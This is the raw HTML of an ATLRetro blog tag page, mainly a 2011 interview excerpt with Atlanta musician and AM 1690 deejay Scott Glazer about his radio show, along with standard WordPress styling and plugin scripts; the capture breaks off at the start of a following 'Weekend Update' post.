

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/atlanta-botanical-garden/
body_size: 33702
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Atlanta Botanical Garden &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Atlanta Botanical Garden Tag Feed" href="https://atlretro.com/tag/atlanta-botanical-garden/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/1272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=1A9518FB587A06B9C2B56628AA949729');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Atlanta Botanical Garden"/>
  <meta property="og:url" content="https://atlretro.com/tag/atlanta-botanical-garden/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Atlanta Botanical Garden"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/atlanta-botanical-garden/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2011/08/18/kool-kat-of-the-week-scott-glazer-takes-listeners-backstage-with-rock-rb-and-country-greats-on-am-1690/">Kool Kat of the Week: Scott Glazer Takes Listeners Backstage with Rock, R&#038;B and Country Greats on AM 1690</a></h2>
            Posted on: <strong>Aug 18th, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_2293" style="width: 298px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/08/Mojo-Dojo-@Northside-Tavern.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-2293" class="size-full wp-image-2293 " title="Mojo Dojo @Northside Tavern" src="https://www.atlretro.com/wp-content/uploads/2011/08/Mojo-Dojo-@Northside-Tavern.jpg" alt="" width="288" height="384" srcset="https://atlretro.com/wp-content/uploads/2011/08/Mojo-Dojo-@Northside-Tavern.jpg 480w, https://atlretro.com/wp-content/uploads/2011/08/Mojo-Dojo-@Northside-Tavern-225x300.jpg 225w" sizes="(max-width: 288px) 100vw, 288px" /></a><p id="caption-attachment-2293" class="wp-caption-text">Scott Glazer performing with Mojo Dojo at Northside Tavern. Photo courtesy by Scott Glazer.</p></div>
<p>Take a visit to the audio green room that is <strong><a href="https://1690wmlb.com/category/backstageatlanta/" target="_blank">BACKSTAGE ATLANTA</a></strong> (<em>Tues. at 12:30 p.m.; encore Sun. 11:30 a.m.</em>) , and you might find bassist <strong>Joe B. Maudlin</strong> of <strong>Buddy Holly &amp; The Crickets</strong> sharing a firsthand account of the heyday of early rock ‘n’ roll. Or ‘80s synth-pop maestro <strong>Jan Hammer</strong> revealing the story behind how he came to compose the soundtrack to <strong>MIAMI VICE</strong>. R&amp;B legend <strong>Peabo Bryson</strong> has stopped by, <strong>The Beach Boys</strong>&#8216; <strong>Brian Wilson</strong> was a recent guest, and country star <strong>Emmylou Harris</strong> came to sit a spell, as well as pianist <strong>Kenny Ascher</strong>, who’s collaborated with <strong>John Lennon, Barbara Streisand</strong> and <strong>Paul Williams</strong>.</p>
<p>Those Retro music greats, however, never would have found it onto Atlanta’s airwaves if it wasn’t for the existence of an eclectic little radio station called <strong><a href="https://1690wmlb.com/" target="_blank">AM 1690 The Voice of the Arts</a></strong> and a visionary local musician named <strong><a href="https://scottglazer.net/fr_home.cfm" target="_blank">Scott Glazer</a></strong> known for jumping music genres and fascinated with what goes on <a href="https://www.atlretro.com/wp-content/uploads/2011/08/1690wmlb.jpg"><img decoding="async" class="alignleft size-medium wp-image-2294" title="1690wmlb" src="https://www.atlretro.com/wp-content/uploads/2011/08/1690wmlb-300x142.jpg" alt="" width="300" height="142" srcset="https://atlretro.com/wp-content/uploads/2011/08/1690wmlb-300x142.jpg 300w, https://atlretro.com/wp-content/uploads/2011/08/1690wmlb.jpg 314w" sizes="(max-width: 300px) 100vw, 300px" /></a>behind the curtains.  ATLRetro recently caught up with Scott, who also deejays <strong>The Midday Mix</strong> (<em>Mon.-Fri., 11 a.m. – 2 p.m.</em>) on AM 1690, to find out more about the independent radio station and Scott’s passion for preserving music history on the air.</p>
<p><em> </em></p>
<p><em>How did you become involved with AM 1690 The Voice of the Arts?</em></p>
<p>I am a musician. In the fall of ’03, I was playing the annual run of  <strong>THE 1940s RADIO HOUR</strong> at <strong><a href="https://www.theatreinthesquare.com/" target="_blank">Theatre in the Square</a></strong> in Marietta. One evening after the show I went to a jam session at <strong><a href="https://www.myspace.com/darwinsblues" target="_blank">Darwin&#8217;s</a></strong>, a blues joint. There I sang and played with a piano player and spoke and exchanged phone numbers with him. Turns out that he was/is station owner <strong>Joe Weber</strong>. We touched base a couple of times during the year, and [in] fall of &#8217;04, he called me and asked me to come in to speak with him and [General Manager] <strong>Jeff Davis</strong>. I was astounded and excited!</p>
<p><em>When people hear “The Voice of the Arts,” they might think you’re another public radio station playing classical and experimental jazz. They’d be wrong, right?</em></p>
<p>First off, they&#8217;d be wrong in thinking that we are “public radio.” No National Endowment for the Arts funds come our way. Led by noted industry veteran and my personal hero Jeff Davis, our advertising sales staff is #1 and hustles like hell! As far as classical and experimental music, well, you&#8217;ll get some of everything on AM1690. We play music that we are passionate about. Most of it is music that you won&#8217;t hear on the big megabucks media conglomerates. How can there not be <strong>George Jones, Emmylou</strong> or <strong>Loretta</strong> on country radio?  Or <strong>Chuck Berry, The Olympics, Percy Mayfield, Ruth Brown, Patsy Cline</strong> or a litany of other American greats on the air? <a href="https://atlretro.com/2011/08/18/kool-kat-of-the-week-scott-glazer-takes-listeners-backstage-with-rock-rb-and-country-greats-on-am-1690/#more-2289" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/1940s-radio-hour/" rel="tag">1940s Radio Hour</a>, <a href="https://atlretro.com/tag/am-1690/" rel="tag">AM 1690</a>, <a href="https://atlretro.com/tag/atlanta-botanical-garden/" rel="tag">Atlanta Botanical Garden</a>, <a href="https://atlretro.com/tag/backstage-atlanta/" rel="tag">Backstage Atlanta</a>, <a href="https://atlretro.com/tag/barbara-streisand/" rel="tag">Barbara Streisand</a>, <a href="https://atlretro.com/tag/beach-boys/" rel="tag">Beach Boys</a>, <a href="https://atlretro.com/tag/bernard-purdie/" rel="tag">Bernard Purdie</a>, <a href="https://atlretro.com/tag/blind-willies/" rel="tag">Blind Willie's</a>, <a href="https://atlretro.com/tag/brian-wilson/" rel="tag">Brian Wilson</a>, <a href="https://atlretro.com/tag/buddy-holly/" rel="tag">Buddy Holly</a>, <a href="https://atlretro.com/tag/chastain-park-amphitheatre/" rel="tag">Chastain Park Amphitheatre</a>, <a href="https://atlretro.com/tag/columbus-symphony/" rel="tag">Columbus Symphony</a>, <a href="https://atlretro.com/tag/darwins/" rel="tag">Darwin's</a>, <a href="https://atlretro.com/tag/donnie-mccormick/" rel="tag">Donnie McCormick</a>, <a href="https://atlretro.com/tag/earl-klugh/" rel="tag">Earl Klugh</a>, <a href="https://atlretro.com/tag/emmylou-harris/" rel="tag">Emmylou Harris</a>, <a href="https://atlretro.com/tag/emory-gordy-jr/" rel="tag">Emory Gordy Jr</a>, <a href="https://atlretro.com/tag/gladys-knight/" rel="tag">Gladys Knight</a>, <a href="https://atlretro.com/tag/hot-band/" rel="tag">Hot Band</a>, <a href="https://atlretro.com/tag/jack-lalanne/" rel="tag">Jack Lalanne</a>, <a href="https://atlretro.com/tag/jan-hammer/" rel="tag">Jan Hammer</a>, <a href="https://atlretro.com/tag/jeff-davis/" rel="tag">Jeff Davis</a>, <a href="https://atlretro.com/tag/joe-b-maudlin/" rel="tag">Joe B Maudlin</a>, <a href="https://atlretro.com/tag/joe-weber/" rel="tag">Joe Weber</a>, <a href="https://atlretro.com/tag/john-lennon/" rel="tag">John Lennon</a>, <a href="https://atlretro.com/tag/kenny-ascher/" rel="tag">Kenny Ascher</a>, <a href="https://atlretro.com/tag/miami-vice/" rel="tag">Miami Vice</a>, <a href="https://atlretro.com/tag/midday-mix/" rel="tag">Midday Mix</a>, <a href="https://atlretro.com/tag/mojo-dojo/" rel="tag">Mojo Dojo</a>, <a href="https://atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://atlretro.com/tag/paul-williams/" rel="tag">Paul Williams</a>, <a href="https://atlretro.com/tag/peabo-bryson/" rel="tag">Peabo Bryson</a>, <a href="https://atlretro.com/tag/scott-glazer/" rel="tag">Scott Glazer</a>, <a href="https://atlretro.com/tag/solomon-burke/" rel="tag">Solomon Burke</a>, <a href="https://atlretro.com/tag/sonny-rollins/" rel="tag">Sonny Rollins</a>, <a href="https://atlretro.com/tag/theatre-on-the-square/" rel="tag">Theatre on the Square</a>, <a href="https://atlretro.com/tag/voice-of-the-arts/" rel="tag">Voice of the Arts</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/07/22/weekend-update-july-22-24-2011/">Weekend Update, July 22-24, 2011</a></h2>
            Posted on: <strong>Jul 22nd, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>Friday, July 22</em></p>
